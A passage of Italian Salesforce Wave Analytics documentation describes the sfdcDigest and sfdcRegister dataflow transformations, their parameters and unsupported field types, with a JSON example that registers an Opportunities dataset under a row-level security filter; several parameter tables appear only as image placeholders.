

Se si include un campo con un campo non supportato nella trasformazione sfdcDigest, il flusso di dati ignora il campo.

Inoltre, Salesforce consiglia di non estrarre i dati dal campo MayEdit dell'oggetto Account. L'estrazione dei dati da questo campo riduce in modo significativo le prestazioni e potrebbe provocare la mancata riuscita del flusso di dati.

Tipi di campo non supportati

La trasformazione sfdcDigest non è in grado di estrarre i dati dai campi con i seguenti tipi di campo:

- **•** address
- **•** base64

## Applicazioni analitiche

- **•** riferimento gruppo categorie di dati
- **•** stringa crittografata
- **•** posizione

Se si include un campo con un tipo non supportato nella trasformazione sfdcDigest, il flusso di dati ignora il campo.

## VEDERE ANCHE:

[Trasformazione sfdcDigest](#page-3445-0)

## **Parametri sfdcDigest**

Quando si definisce una trasformazione sfdcDigest, si imposta l'attributo azione su sfdcDigest e si specificano i parametri per l'oggetto e i campi che si desidera estrarre. Se necessario, è anche possibile specificare parametri per filtrare i record estratti dall'oggetto Salesforce.

I parametri possono essere specificati nelle seguenti sezioni del nodo sfdcDigest: parametri, campi e condizioni di filtro.

Parametri

La tabella che segue contiene i parametri della sezione parameters.





# Parametri dei campi

La tabella che segue contiene i parametri della sezione fields.







# Parametri delle condizioni di filtro

La tabella che segue contiene i parametri della sezione fiterConditions. Questi parametri non sono validi per i filtri avanzati.







## VEDERE ANCHE:

<span id="page-3464-0"></span>[Trasformazione sfdcDigest](#page-3445-0) [Filtro dei record estratti da un oggetto Salesforce](#page-3447-0)

## Trasformazione sfdcRegister

La trasformazione sfdcRegister registra una serie di dati in modo da renderla disponibile per le query. Gli utenti non possono visualizzare o eseguire query nelle serie di dati non registrate.

Non è necessario registrare tutte le serie di dati. Ad esempio, non occorre registrare una serie di dati intermedia usata per creare un'altra serie di dati e sulla quale non sarà necessario eseguire query. Inoltre, non è necessario registrare le serie di dati create durante il caricamento di dati esterni perché Wave Analytics registra automaticamente queste serie di dati.

Scegliere con attenzione le serie di dati da registrare poiché:

- **•** Il numero totale di righe in tutte le serie di dati registrate non può superare 250 milioni per licenza piattaforma.
- **•** Gli utenti che hanno accesso alle serie di dati registrate possono eseguire query sui dati. Tuttavia, è possibile applicare la protezione a livello di riga a una serie di dati se si desidera limitare l'accesso ai record.
- Esempio: vediamo un esempio. È possibile creare un flusso di dati che estragga le opportunità dall'oggetto Opportunità. Per registrare la serie di dati, denominarla "Opportunità" e applicare alla serie la protezione a livello di riga, aggiungendo la trasformazione sfdcRegister come indicato nel seguente file di definizione del flusso di dati.

```
{
   "Extract_Opportunities": {
     "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
           { "name": "Id" },
           { "name": "Name" },
           { "name": "Amount" },
           { "name": "StageName" },
            { "name": "CloseDate" },
```

```
{ "name": "AccountId" },
            { "name": "OwnerId" }
        ]
      }
   },
   "Register_Oppportunities_Dataset": {
     "action": "sfdcRegister",
      "parameters": {
        "alias": "Opportunities",
        "name": "Opportunities",
         "source": "Extract_Opportunities",
        "rowLevelSecurityFilter": "'OwnerId' == \"$User.Id\""
     }
   }
}
```
### IN QUESTA SEZIONE:

### [Parametri sfdcRegister](#page-3465-0)

<span id="page-3465-0"></span>Quando si definisce una trasformazione sfdcRegister, si imposta l'attributo azione su sfdcRegister e si specificano i parametri.

### **Parametri sfdcRegister**

Quando si definisce una trasformazione sfdcRegister, si imposta l'attributo azione su sfdcRegister e si specificano i parametri.

Nella seguente tabella sono descritti i parametri di input:

